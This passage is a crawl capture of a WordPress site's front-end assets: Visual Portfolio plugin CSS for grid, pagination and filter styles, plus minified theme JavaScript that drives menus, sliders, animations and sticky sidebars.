null,0,0,null,null,null,0],\x22https://achourdevelopment.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223PzspgoVA2OOcjG2U9PdsP5KZm0fY8pe9omZjXDT+Q4\\u003d\x22,1,0,null,1,1769074226794,0,0,[32,83,7],null,[58,160,23,127],\x22RC-WTw56vxKdLIhvw\x22,null,null,null,null,null,\x220dAFcWeA5tU3cTe9GWMvSDlKJQTnV8EXTXBSKFZVn7PWSfkYhsR3f8T8KgpzWzZKHB1spJBsIezUbdGFtlyMN-sGeNy-GUXMRFGw\x22,1769157026921]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/css/layout-grid.min.css?ver=2.15.6
body_size: 109
content:
[data-vp-layout=grid] .vp-portfolio__items{margin-top:calc(-1*var(--vp-items__gap-vertical));margin-left:calc(-1*var(--vp-items__gap))}[data-vp-layout=grid] .vp-portfolio__item-wrap .vp-portfolio__item{margin-top:var(--vp-items__gap-vertical);margin-left:var(--vp-items__gap)}[data-vp-grid-images-aspect-ratio*=":"] .vp-portfolio__item-img img,[data-vp-grid-images-aspect-ratio*=":"] .vp-portfolio__item-img{position:absolute;top:0;right:0;bottom:0;left:0}[data-vp-grid-images-aspect-ratio*=":"] .vp-portfolio__item-img-wrap{position:relative;display:block;overflow:hidden}[data-vp-grid-images-aspect-ratio*=":"] .vp-portfolio__item-img-wrap::before{display:block;padding-top:56%;content:""}[data-vp-grid-images-aspect-ratio*=":"] .vp-portfolio__item-img img{width:100%;height:100%;-o-object-fit:var(--vp-images__object-fit);object-fit:var(--vp-images__object-fit);-o-object-position:var(--vp-images__object-position);object-position:var(--vp-images__object-position);font-family:"object-fit: cover; object-position: 50% 50%;"}

--- FILE ---
content_type: text/css
request_url: https://achourdevelopment.com/wp-content/plugins/visual-portfolio/templates/items-list/pagination/style.min.css?ver=2.15.6
body_size: 665
content:
.vp-pagination__style-default{--vp-pagination-default--items__gap: 10px;--vp-pagination-default--items__min-width: 40px;--vp-pagination-default--items__padding-v: 0.7em;--vp-pagination-default--items__padding-h: 1.3em;--vp-pagination-default--items__font-size: 0.9em;--vp-pagination-default--items__font-weight: 600;--vp-pagination-default--items__line-height: 1.4;--vp-pagination-default--items__text-decoration: none;--vp-pagination-default--items__text-transform: uppercase;--vp-pagination-default--items__letter-spacing: 0.015em;--vp-pagination-default--items__color: var(--vp-color-gray);--vp-pagination-default--items__background-color: var(--vp-color-gray-lighten);--vp-pagination-default--items__border-radius: var(--vp-border-radius);--vp-pagination-default--items-hover__color: var(--vp-color-gray-darken);--vp-pagination-default--items-hover__background-color: var(--vp-color-gray-light);--vp-pagination-default--items-active__color: #fff;--vp-pagination-default--items-active__background-color: var(--vp-color-brand);--vp-pagination-default-transition-duration: var(--vp-interactive__transition-duration);--vp-pagination-default-transition-easing: var(--vp-interactive__transition-easing)}.vp-pagination__style-default{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(-1*var(--vp-pagination-default--items__gap));margin-left:calc(-1*var(--vp-pagination-default--items__gap))}.vp-pagination__style-default .vp-pagination__item a{outline:none;-webkit-box-shadow:none;box-shadow:none}.vp-portfolio__layout-elements-align-left .vp-pagination__style-default{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.vp-portfolio__layout-elements-align-center .vp-pagination__style-default{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vp-portfolio__layout-elements-align-right .vp-pagination__style-default{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.vp-pagination__style-default .vp-pagination__item{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:var(--vp-pagination-default--items__gap);margin-left:var(--vp-pagination-default--items__gap);text-align:center}.vp-pagination__style-default .vp-pagination__item>*{display:block;min-width:var(--vp-pagination-default--items__min-width);padding:var(--vp-pagination-default--items__padding-v) var(--vp-pagination-default--items__padding-h);font-size:var(--vp-pagination-default--items__font-size);font-weight:var(--vp-pagination-default--items__font-weight);line-height:var(--vp-pagination-default--items__line-height);color:var(--vp-pagination-default--items__color);-webkit-text-decoration:var(--vp-pagination-default--items__text-decoration);text-decoration:var(--vp-pagination-default--items__text-decoration);text-transform:var(--vp-pagination-default--items__text-transform);letter-spacing:var(--vp-pagination-default--items__letter-spacing);background-color:var(--vp-pagination-default--items__background-color);border-radius:var(--vp-pagination-default--items__border-radius);-webkit-transition:var(--vp-pagination-default-transition-duration) background-color var(--vp-pagination-default-transition-easing),var(--vp-pagination-default-transition-duration) color var(--vp-pagination-default-transition-easing);-o-transition:var(--vp-pagination-default-transition-duration) background-color var(--vp-pagination-default-transition-easing),var(--vp-pagination-default-transition-duration) color var(--vp-pagination-default-transition-easing);transition:var(--vp-pagination-default-transition-duration) background-color var(--vp-pagination-default-transition-easing),var(--vp-pagination-default-transition-duration) color var(--vp-pagination-default-transition-easing)}.vp-pagination__style-default .vp-pagination__item>a:hover,.vp-pagination__style-default .vp-pagination__item>a:focus{color:var(--vp-pagination-default--items-hover__color);background-color:var(--vp-pagination-default--items-hover__background-color)}.vp-pagination__style-default .vp-pagination__item.vp-pagination__item-active{--vp-pagination-default--items__color: var(--vp-pagination-default--items-active__color);--vp-pagination-default--items__background-color: var(--vp-pagination-default--items-active__background-color);--vp-pagination-default--items-hover__color: var(--vp-pagination-default--items-active__color);--vp-pagination-default--items-hover__background-color: var(--vp-pagination-default--items-active__background-color)}.vp-pagination__style-default .vp-pagination__item.vp-pagination__item-active>*{cursor:default}.vp-pagination__style-default .vp-pagination__load-more>.vp-pagination__load-more-no-more,.vp-pagination__style-default .vp-pagination__load-more>.vp-pagination__load-more-loading,.vp-portfolio__loading .vp-pagination__style-default .vp-pagination__load-more>span,.vp-pagination__style-default.vp-pagination__no-more .vp-pagination__load-more>span,.vp-portfolio__loading .vp-pagination__style-default.vp-pagination__no-more .vp-pagination__load-more>.vp-pagination__load-more-no-more{display:none}.vp-pagination__style-default .vp-pagination__load-more>span,.vp-portfolio__loading .vp-pagination__style-default .vp-pagination__load-more>.vp-pagination__load-more-loading,.vp-pagination__style-default.vp-pagination__no-more .vp-pagination__load-more>.vp-pagination__load-more-no-more{display:block}.vp-pagination__style-default.vp-pagination__no-more .vp-pagination__load-more,.vp-portfolio__loading .vp-pagination__style-default .vp-pagination__load-more{pointer-events:none;cursor:default;background-color:transparent !important;border:none;outline:none !important;-webkit-transition:none;-o-transition:none;transition:none}.vp-pagination__style-default.vp-pagination__no-more .vp-pagination__load-more{opacity:.5}

--- FILE ---
content_type: text/css
request_url: https://achourdevelopment.com/wp-content/plugins/visual-portfolio/templates/items-list/filter/style.min.css?ver=2.15.6
body_size: 569
content:
.vp-filter__style-default{--vp-filter-default--items__gap: 10px;--vp-filter-default--items__min-width: 40px;--vp-filter-default--items__padding-v: 0.7em;--vp-filter-default--items__padding-h: 1.3em;--vp-filter-default--items__font-size: 0.9em;--vp-filter-default--items__font-weight: 600;--vp-filter-default--items__line-height: 1.4;--vp-filter-default--items__text-decoration: none;--vp-filter-default--items__text-transform: uppercase;--vp-filter-default--items__letter-spacing: 0.015em;--vp-filter-default--items__color: var(--vp-color-gray);--vp-filter-default--items__background-color: var(--vp-color-gray-lighten);--vp-filter-default--items__border-radius: var(--vp-border-radius);--vp-filter-default--items-hover__color: var(--vp-color-gray-darken);--vp-filter-default--items-hover__background-color: var(--vp-color-gray-light);--vp-filter-default--items-active__color: #fff;--vp-filter-default--items-active__background-color: var(--vp-color-brand);--vp-filter-default--items-count__offset: 8px;--vp-filter-default--items-count__font-size: 0.6em;--vp-filter-default-transition-duration: var(--vp-interactive__transition-duration);--vp-filter-default-transition-easing: var(--vp-interactive__transition-easing)}.vp-filter__style-default{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(-1*var(--vp-filter-default--items__gap));margin-left:calc(-1*var(--vp-filter-default--items__gap))}.vp-filter__style-default .vp-filter__item a{outline:none;-webkit-box-shadow:none;box-shadow:none}.vp-portfolio__layout-elements-align-left .vp-filter__style-default{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.vp-portfolio__layout-elements-align-center .vp-filter__style-default{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vp-portfolio__layout-elements-align-right .vp-filter__style-default{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.vp-filter__style-default .vp-filter__item{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:var(--vp-filter-default--items__gap);margin-left:var(--vp-filter-default--items__gap);text-align:center}.vp-filter__style-default .vp-filter__item>*{display:block;min-width:var(--vp-filter-default--items__min-width);padding:var(--vp-filter-default--items__padding-v) var(--vp-filter-default--items__padding-h);font-size:var(--vp-filter-default--items__font-size);font-weight:var(--vp-filter-default--items__font-weight);line-height:var(--vp-filter-default--items__line-height);color:var(--vp-filter-default--items__color);-webkit-text-decoration:var(--vp-filter-default--items__text-decoration);text-decoration:var(--vp-filter-default--items__text-decoration);text-transform:var(--vp-filter-default--items__text-transform);letter-spacing:var(--vp-filter-default--items__letter-spacing);background-color:var(--vp-filter-default--items__background-color);border-radius:var(--vp-filter-default--items__border-radius);-webkit-transition:var(--vp-filter-default-transition-duration) background-color var(--vp-filter-default-transition-easing),var(--vp-filter-default-transition-duration) color var(--vp-filter-default-transition-easing);-o-transition:var(--vp-filter-default-transition-duration) background-color var(--vp-filter-default-transition-easing),var(--vp-filter-default-transition-duration) color var(--vp-filter-default-transition-easing);transition:var(--vp-filter-default-transition-duration) background-color var(--vp-filter-default-transition-easing),var(--vp-filter-default-transition-duration) color var(--vp-filter-default-transition-easing)}.vp-filter__style-default .vp-filter__item>a:hover,.vp-filter__style-default .vp-filter__item>a:focus{color:var(--vp-filter-default--items-hover__color);background-color:var(--vp-filter-default--items-hover__background-color)}.vp-filter__style-default .vp-filter__item.vp-filter__item-active{--vp-filter-default--items__color: var(--vp-filter-default--items-active__color);--vp-filter-default--items__background-color: var(--vp-filter-default--items-active__background-color);--vp-filter-default--items-hover__color: var(--vp-filter-default--items-active__color);--vp-filter-default--items-hover__background-color: var(--vp-filter-default--items-active__background-color)}.vp-filter__style-default .vp-filter__item.vp-filter__item-active>*{cursor:default}.vp-filter__style-default .vp-filter__item .vp-filter__item-count{float:right;margin-left:var(--vp-filter-default--items-count__offset);font-size:var(--vp-filter-default--items-count__font-size)}

--- FILE ---
content_type: application/javascript
request_url: https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/js/custom-scrollbar.min.js?ver=2.15.6
body_size: 246
content:
!function(){var t=window,o=t.jQuery,i=t.SimpleBar,n=o(document);!/Mac|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&void 0!==i&&(n.on("extendClass.vpf",(function(t,o){"vpf"===t.namespace&&(o.prototype.initCustomScrollbar=function(){var t=this;t.emitEvent("beforeInitCustomScrollbar"),t.$items_wrap.find(".vp-portfolio__custom-scrollbar").each((function(){i.instances.get(this)||new i(this)})),t.emitEvent("initCustomScrollbar")},o.prototype.destroyCustomScrollbar=function(){this.$items_wrap.find('[data-simplebar="init"].vp-portfolio__custom-scrollbar').each((function(){var t=i.instances.get(this);t&&t.unMount()})),this.emitEvent("destroyCustomScrollbar")})})),n.on("addItems.vpf",(function(t,o,i,n){"vpf"===t.namespace&&(n&&o.destroyCustomScrollbar(),o.initCustomScrollbar())})),n.on("init.vpf",(function(t,o){"vpf"===t.namespace&&o.initCustomScrollbar()})),n.on("destroy.vpf",(function(t,o){"vpf"===t.namespace&&o.destroyCustomScrollbar()})),n.on("initSwiper.vpf",(function(t,o){"vpf"===t.namespace&&"true"===o.options.sliderLoop&&o.initCustomScrollbar()})),o((function(){o('[data-simplebar="init"].vp-portfolio__custom-scrollbar').each((function(){var t=i.instances.get(this);t&&t.recalculate()}))})))}();

--- FILE ---
content_type: application/javascript
request_url: https://achourdevelopment.com/wp-content/themes/arquito/assets/scripts/vlt-controllers.min.js?ver=1.0.0
body_size: 4089
content:
!function(e){"use strict";if(void 0!==e.fn.animsition){var t=e(".animsition");t.animsition({inDuration:500,outDuration:500,linkElement:'a:not([target="_blank"]):not([href~="#"]):not([rel="nofollow"])',loadingClass:"animsition-loading-2",loadingInner:'<div class="spinner"><span class="double-bounce-one"></span><span class="double-bounce-two"></span></div>'}),t.on("animsition.inEnd",function(){VLTJS.window.trigger("vlt.preloader_done"),VLTJS.html.addClass("vlt-is-page-loaded")}),VLTJS.document.on("vc-full-width-row",function(){VLTJS.window.trigger("vlt.preloader_done")})}}(jQuery),function(e){"use strict";function t(){a.addClass("vlt-navbar--fixed"),l.show(),a.hasClass("vlt-navbar--transparent")&&a.hasClass("vlt-navbar--sticky")&&a.addClass("vlt-navbar--solid")}function i(){a.removeClass("vlt-navbar--fixed"),l.hide(),a.hasClass("vlt-navbar--transparent")&&a.hasClass("vlt-navbar--sticky")&&a.removeClass("vlt-navbar--solid")}function n(){VLTJS.window.scrollTop()>=o?t():i()}var a=e(".vlt-navbar--main"),s=120,o=a.hasClass("vlt-navbar--offset")?VLTJS.window.outerHeight():a.outerHeight()+30,l=e('<div class="vlt-fake-navbar">').hide();a.hasClass("vlt-navbar--sticky")&&(VLTJS.window.on("scroll resize",n),n(),a.after(l),l.height(s),VLTJS.debounceResize(function(){l.height(s)}))}(jQuery),function(e){"use strict";function t(){a.fadeIn(300),s.addClass("vlt-menu-burger--opened"),"undefined"!=typeof anime&&anime.timeline({easing:"easeInOutQuad",delay:0}).add({targets:".vlt-aside-menu-wrapper",duration:600,translateX:["100%",0]}).add({targets:[".vlt-aside-menu__locales",".vlt-aside-menu__navigation",".vlt-aside-menu__socials",".vlt-aside-menu__copyright"],duration:500,delay:anime.stagger(150),translateY:[50,0],opacity:[0,1],loop:!1}),o=!0}function i(){a.fadeOut(300),s.removeClass("vlt-menu-burger--opened"),"undefined"!=typeof anime&&anime.timeline({easing:"easeInOutQuad",delay:0}).add({targets:".vlt-aside-menu-wrapper",duration:400,translateX:[0,"100%"]}).add({targets:[".vlt-aside-menu__locales",".vlt-aside-menu__navigation",".vlt-aside-menu__socials",".vlt-aside-menu__copyright"],duration:0,translateY:[0,50],opacity:[1,0]}),o=!1}var n=e(".vlt-aside-menu-wrapper ul.sf-menu"),a=e(".vlt-aside-menu-overlay"),s=e(".vlt-menu-burger"),o=!1;void 0!==e.fn.superclick&&n.superclick({delay:300,cssArrows:!1,animation:{opacity:"show",height:"show"},animationOut:{opacity:"hide",height:"hide"}}),s.on("click",function(e){e.preventDefault(),o?i():t()}),a.on("click",function(e){e.preventDefault(),i()}),e(document).on("keyup",function(e){27===e.keyCode&&i()});var l=e(".vlt-aside-menu__locales .glink"),r=e(".vlt-fullscreen-footer__locales .glink");l.eq(0).addClass("is-active"),r.eq(0).addClass("is-active"),l.each(function(t){e(this).on("click",function(){var i=e(this);l.removeClass("is-active"),r.removeClass("is-active"),i.addClass("is-active"),r.eq(t).addClass("is-active")})}),r.each(function(t){e(this).on("click",function(){var i=e(this);r.removeClass("is-active"),l.removeClass("is-active"),i.addClass("is-active"),l.eq(t).addClass("is-active")})})}(jQuery),function(e){"use strict";if(void 0!==e.fn.superfish){e(".vlt-default-menu__navigation ul.sf-menu").superfish({popUpSelector:"ul.sub-menu",delay:0,speed:300,speedOut:300,cssArrows:!1,animation:{opacity:"show",marginTop:"0",visibility:"visible"},animationOut:{opacity:"hide",marginTop:"10px",visibility:"hidden"}})}}(jQuery),function(e){"use strict";function t(){var t=e(".vlt-footer").filter(".vlt-footer--fixed"),i=e(".vlt-site-wrapper__inner"),n=t.outerHeight();i.css({"margin-bottom":n})}t(),VLTJS.debounceResize(t)}(jQuery),function(e){"use strict";e(".vlt-collapse-container").each(function(){var t=e(this),i=t.data("type"),n=t.data("active-index"),a=t.find(".vlt-collapse-item");switch(n<=0?a.removeClass("vlt-collapse-item--active"):a.eq(n-1).addClass("vlt-collapse-item--active").find(".vlt-collapse-item__content").show(0),i){case"accordion":a.on("click",".vlt-collapse-item__header",function(){var t=e(this),i=t.parent(".vlt-collapse-item"),n=i.find(".vlt-collapse-item__content");i.hasClass("vlt-collapse-item--active")||(a.removeClass("vlt-collapse-item--active"),i.addClass("vlt-collapse-item--active"),a.find(".vlt-collapse-item__content").slideUp(300),n.slideDown(300))});break;case"toggle":a.on("click",".vlt-collapse-item__header",function(){var t=e(this),i=t.parent(".vlt-collapse-item"),n=i.find(".vlt-collapse-item__content");i.toggleClass("vlt-collapse-item--active"),n.slideToggle(300)})}})}(jQuery),function(e){"use strict";e(".vlt-info-card").each(function(){var t=e(this),i=t.find(".is-open-button"),n=t.find(".is-close-button"),a=t.find(".vlt-info-card-item__body");i.on("click",function(){a.fadeIn()}),n.on("click",function(){a.fadeOut()})})}(jQuery),function(e){"use strict";function t(e){for(;/(\d+)(\d{3})/.test(e.toString());)e=e.toString().replace(/(\d+)(\d{3})/,"$1,$2");return e}"undefined"!=typeof anime&&e(".vlt-counter-up, .vlt-counter-up-card").each(function(){e(this).one("inview",function(){var i=e(this),n=i.data("value")||0,a=i.find(".js-counter"),s={count:0};anime({targets:s,count:n,round:1,easing:"linear",duration:2e3,delay:150,update:function(){a.text(t(s.count))}})})})}(jQuery),function(e){"use strict";"undefined"!=typeof Vivus&&e(".vlt-specialization-block").each(function(){e(this).one("inview",function(){var t=e(this),i=t.find("object");new Vivus(i.get(0),{duration:150})})})}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&e(".vlt-testimonial-slider").each(function(){var t,i=e(this),n=i.find(".swiper-container");n.find(".swiper-wrapper > *").wrap('<div class="swiper-slide">'),t=i.hasClass("vlt-testimonial-slider--style-1")?new Swiper(n.get(0),{slidesPerView:2,spaceBetween:70,grabCursor:!0,breakpoints:{991:{slidesPerView:1}}}):new Swiper(n.get(0),{slidesPerView:1,spaceBetween:30,grabCursor:!0}),e(".vlt-testimonial-control-block").each(function(){var n=e(this),a=n.attr("data-class");i.hasClass(a)&&(n.on("click",".prev",function(e){e.preventDefault(),t.slidePrev()}),n.on("click",".next",function(e){e.preventDefault(),t.slideNext()}))})})}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&e(".vlt-team-member-slider").each(function(){var t=e(this),i=t.find(".swiper-container");i.find(".swiper-wrapper > *").wrap('<div class="swiper-slide">');var n=new Swiper(i.get(0),{slidesPerView:4,spaceBetween:30,navigation:{nextEl:t.find(".vlt-swiper-button-next"),prevEl:t.find(".vlt-swiper-button-prev")},breakpoints:{575:{slidesPerView:1},767:{slidesPerView:2},991:{slidesPerView:3}}});e(".vlt-team-member-control-block").each(function(){var i=e(this),a=i.attr("data-class");t.hasClass(a)&&(i.on("click",".prev",function(e){e.preventDefault(),n.slidePrev()}),i.on("click",".next",function(e){e.preventDefault(),n.slideNext()}))})})}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&e(".vlt-single-post-slider").each(function(){var t=e(this),i=t.find(".swiper-container");i.find(".swiper-wrapper > *").wrap('<div class="swiper-slide">'),new Swiper(i.get(0),{slidesPerView:1,grabCursor:!0,navigation:{nextEl:t.find(".vlt-swiper-button-next"),prevEl:t.find(".vlt-swiper-button-prev")}})})}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&e(".vlt-image-slider").each(function(){var t=e(this),i=t.find(".swiper-container");i.find(".swiper-wrapper > *").wrap('<div class="swiper-slide">'),new Swiper(i.get(0),{slidesPerView:1,grabCursor:!0,autoHeight:!0,navigation:{nextEl:t.find(".vlt-swiper-button-next"),prevEl:t.find(".vlt-swiper-button-prev")},pagination:{el:t.find(".vlt-swiper-pagination"),clickable:!0}})})}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&e(".vlt-reviews").each(function(){var t=e(this),i=t.find(".vlt-reviews__slider .swiper-container"),n=t.find(".vlt-reviews__controls .swiper-container");i.find(".swiper-wrapper > *").wrap('<div class="swiper-slide">'),n.find(".swiper-wrapper > *").wrap('<div class="swiper-slide">'),new Swiper(i.get(0),{slidesPerView:1,spaceBetween:30,grabCursor:!0,thumbs:{swiper:{el:n.get(0),slidesPerView:3,spaceBetween:30,breakpoints:{767:{slidesPerView:1},991:{slidesPerView:2}}}}})})}(jQuery),function(e){"use strict";"undefined"!=typeof Typed&&(e(".vlt-typed-text").each(function(){var t=e(this),i=t.find(".vlt-typed-text__block"),n=t.find(".vlt-typed-text__strings");new Typed(i.get(0),{stringsElement:n.get(0),typeSpeed:60,backSpeed:40,startDelay:1200,backDelay:2e3,showCursor:!1,loop:!1})}),e(".vlt-display--typed").each(function(){var t=e(this),i=t.text(),n=t.outerHeight();t.css("min-height",n),t.text(""),t.one("inview",function(){var t=e(this);new Typed(t.get(0),{strings:[i,i],typeSpeed:40,backSpeed:0,startDelay:300,showCursor:!1})})}))}(jQuery),function(e){"use strict";function t(t,i){var n=e(".vlt-navbar"),a=e("#pp-nav"),s=e(".vlt-fullscreen-footer");VLTJS.html.hasClass("vlt-is--dark-scheme")?e(".vlt-piling-slider__slide").eq(i-1).hasClass("vlt-piling-slider__slide--light")?(t.addClass("is-black"),a.addClass("is-black"),s.addClass("is-black"),n.addClass("vlt-navbar--black")):(t.removeClass("is-black"),a.removeClass("is-black"),s.removeClass("is-black"),n.removeClass("vlt-navbar--black")):e(".vlt-piling-slider__slide").eq(i-1).hasClass("vlt-piling-slider__slide--dark")?(t.addClass("is-white"),a.addClass("is-white"),s.addClass("is-white"),n.addClass("vlt-navbar--white")):(t.removeClass("is-white"),a.removeClass("is-white"),s.removeClass("is-white"),n.removeClass("vlt-navbar--white"))}function i(t){var i=t.find(".vlt-piling-slider__slide");i.each(function(t){var n=e(this).find(".counter span");n.filter(".current").text(("0"+(t+1)).slice(-2)),n.filter(".max").text(("0"+i.length).slice(-2))})}void 0!==e.fn.pagepiling&&e(".vlt-piling-slider").each(function(){var n=e(this);VLTJS.html.css("overflow","hidden"),n.pagepiling({sectionSelector:".vlt-piling-slider__slide",afterRender:function(){t(n,1),i(n)},afterLoad:function(e,i){t(n,i)},onLeave:function(e,t,i){if("undefined"!=typeof anime){var a=anime.timeline({easing:"easeInOutSine",duration:400,delay:0}),s=n.find(".vlt-piling-slider__content").eq(e-1),o=n.find(".vlt-piling-slider__content").eq(t-1);a.add({targets:s.get(0),opacity:[1,0]}).add({targets:o.get(0),translateY:[50,0],opacity:[0,1]},"+=200")}}}),e("#pp-nav").remove().appendTo(".animsition")})}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&(e(".vlt-projects-showcase--style-1").each(function(){function t(){setTimeout(function(){a.find(".vlt-projects-showcase__caption").matchHeight()},100)}var i=e(this);i.find(".swiper-container").find(".swiper-wrapper > *").wrap('<div class="swiper-slide">');var n=i.find(".vlt-projects-showcase__images .swiper-container"),a=i.find(".vlt-projects-showcase__controls .swiper-container"),s=i.find(".vlt-projects-showcase__images .swiper-slide").get(),o=i.find(".vlt-projects-showcase__controls .swiper-slide").get(),l=new Swiper(a.get(0),{init:!1,slidesPerView:4,watchSlidesVisibility:!0,watchSlidesProgress:!0,breakpoints:{767:{slidesPerView:1},991:{slidesPerView:2}}}),r=new Swiper(n.get(0),{init:!1,slidesPerView:1,navigation:{nextEl:n.find(".vlt-swiper-button-next"),prevEl:n.find(".vlt-swiper-button-prev")},thumbs:{swiper:l}});VLTJS.window.on("vlt.preloader_done",function(){l.init(),r.init()}),void 0!==e.fn.matchHeight&&(t(),VLTJS.debounceResize(t)),e(".vlt-projects-showcase-filters").each(function(){var t=e(this),n=t.attr("data-class");i.hasClass(n)&&t.on("click","a",function(n){n.preventDefault();var a=e(this),c=a.attr("data-value");if(t.find("a").removeClass("is-active"),a.addClass("is-active"),"undefined"!=typeof anime){anime.timeline({easing:"easeInOutSine",duration:300,delay:0}).add({targets:i.get(0),opacity:0,complete:function(){l.removeAllSlides(),r.removeAllSlides(),o.filter(function(t){(e(t).find(".vlt-projects-showcase__caption").data("filter").indexOf(c)>=0||"*"===c)&&l.appendSlide(t)}),s.filter(function(t){(e(t).find(".vlt-projects-showcase__image").data("filter").indexOf(c)>=0||"*"===c)&&r.appendSlide(t)})}}).add({targets:i.get(0),opacity:1})}})})}),e(".vlt-projects-showcase--style-2").each(function(){var t=e(this);t.find(".swiper-container").find(".swiper-wrapper > *").wrap('<div class="swiper-slide">');var i=t.find(".vlt-projects-showcase__images .swiper-container"),n=t.find(".vlt-projects-showcase__images .swiper-slide").get(),a=new Swiper(i.get(0),{init:!1,slidesPerView:"auto",slidesOffsetBefore:i.get(0).getBoundingClientRect().left+15,slidesOffsetAfter:i.get(0).getBoundingClientRect().left+15,spaceBetween:30});VLTJS.window.on("vlt.preloader_done",function(){a.init()}),e(".vlt-projects-showcase-control-block").each(function(){var i=e(this),n=i.attr("data-class");t.hasClass(n)&&(i.on("click",".prev",function(e){e.preventDefault(),a.slidePrev()}),i.on("click",".next",function(e){e.preventDefault(),a.slideNext()}))}),e(".vlt-projects-showcase-filters").each(function(){var i=e(this),s=i.attr("data-class");t.hasClass(s)&&i.on("click","a",function(s){s.preventDefault();var o=e(this),l=o.attr("data-value");if(i.find("a").removeClass("is-active"),o.addClass("is-active"),"undefined"!=typeof anime){anime.timeline({easing:"easeInOutSine",duration:300,delay:0}).add({targets:t.get(0),opacity:0,complete:function(){a.removeAllSlides(),n.filter(function(t){(e(t).find(".vlt-projects-showcase__slide").data("filter").indexOf(l)>=0||"*"===l)&&a.appendSlide(t)})}}).add({targets:t.get(0),opacity:1})}})})}),e(".vlt-projects-showcase--style-3").each(function(){var t=e(this),i=t.find(".vlt-projects-showcase__item"),n=t.find(".vlt-projects-showcase__image");i.eq(0).addClass("is-active"),n.eq(0).addClass("is-active"),i.each(function(t){e(this).on("mouseenter",function(){i.removeClass("is-active"),n.removeClass("is-active"),e(this).addClass("is-active"),n.eq(t).addClass("is-active")})})}))}(jQuery),function(e){"use strict";"undefined"!=typeof anime&&e(".vlt-page-title-zoom").each(function(){function t(){var e=VLTJS.window.scrollTop(),t=i.outerHeight(),l=2*(1-e/t),r=1.5*(1-e/t),c=1+e/t*.5,d=e/t*-15+"%",v=e/t*-12+"%",u=e/t*4+"%",p=e/t*15+"%";l=l>1?1:l,r=r>1?1:r;var f=anime.timeline({easing:"easeInOutSine",duration:0,delay:0});e<t?(n.css("display",""),f.add({targets:a.get(0),opacity:l,scale:c,translateX:d,translateY:v}).add({targets:s.get(0),opacity:l,scale:c,translateX:u,translateY:p}).add({targets:o.get(0),opacity:r,translateY:e/t*-15+"%"})):n.css("display","none")}var i=e(this),n=i.find(".vlt-page-title-zoom__body"),a=i.find(".vlt-page-title-zoom__background"),s=i.find(".vlt-page-title-zoom__image"),o=i.find(".vlt-page-title-zoom__content"),l=o.find("span"),r=o.find("h1"),c=o.find("p"),d=o.find("i"),v=anime.timeline({autoplay:!1,easing:"linear",duration:0,delay:0,begin:function(){VLTJS.html.scrollTop(0)},complete:function(){t(),VLTJS.window.on("scroll",function(){t()})}});v.add({targets:a.get(0),opacity:[0,1],scale:[1.5,1],translateX:["-15%",0],translateY:["-12%",0],duration:1500}).add({targets:s.get(0),opacity:[0,1],scale:[1.5,1],translateX:["4%",0],translateY:["15%",0],duration:1500},"-=1500").add({targets:[l.get(0),r.get(0),c.get(0),d.get(0)],opacity:[0,1],translateY:[30,0],delay:anime.stagger(100),duration:1e3},"-=500"),e(".animsition").on("animsition.inEnd",function(){v.play()})})}(jQuery),function(e){"use strict";function t(){e(".vlt-blur-content-on-scroll").each(function(){var t=e(this);VLTJS.window.on("scroll resize",function(){var e=t.get(0).getBoundingClientRect().top/-50;t.css({filter:"blur("+e.toFixed(2)+"px)"})})})}function i(){setTimeout(function(){e(".vc_row .vlt-services-box, .vc_row .vlt-services-card").matchHeight()},100)}function n(){void 0===e.fn.imagesLoaded&&void 0===e.fn.theiaStickySidebar||VLTJS.body.imagesLoaded(function(){var t=e("#wpadminbar").length?e("#wpadminbar").outerHeight():0,i=e(".vlt-fake-navbar").length?e(".vlt-fake-navbar").outerHeight()-40:0;e(".vlt-column-sticky-content, .vlt-column-sticky-sidebar").theiaStickySidebar({additionalMarginTop:60+t+i,additionalMarginBottom:60}),e(".vlt-shortcode-column-sticky-sidebar").theiaStickySidebar({containerSelector:".vlt-shortcode-column-sticky-wrap",additionalMarginTop:60+t+i,additionalMarginBottom:60})})}void 0!==e.fn.jarallax&&e(".jarallax").jarallax({speed:.8}),t(),void 0!==e.fn.matchHeight&&(i(),VLTJS.debounceResize(i)),void 0!==e.fn.fitVids&&VLTJS.body.fitVids({ignore:"object"}),void 0!==e.fn.superclick&&e(".widget_pages > ul, .widget_nav_menu ul.menu").superclick({delay:300,cssArrows:!1,animation:{opacity:"show",height:"show"},animationOut:{opacity:"hide",height:"hide"}}),void 0!==e.fn.fancybox&&e().fancybox({selector:"[data-fancybox]",animationEffect:"fade",transitionEffect:"slide",infobar:!1,hideScrollbar:!1,buttons:["close"],btnTpl:{close:'<button data-fancybox-close class="fancybox-button fancybox-button--close"><i class="lnr lnr-cross"></i></button>',arrowLeft:'<a data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" href="javascript:;"><i class="lnr lnr-chevron-left"></i></a>',arrowRight:'<a data-fancybox-next class="fancybox-button fancybox-button--arrow_right" href="javascript:;"><i class="lnr lnr-chevron-right"></i></a>'}}),e(".wpcf7-form").find("p").contents().unwrap(),e(".wpcf7-form").find("p, br").remove(),n(),VLTJS.debounceResize(n),"function"==typeof 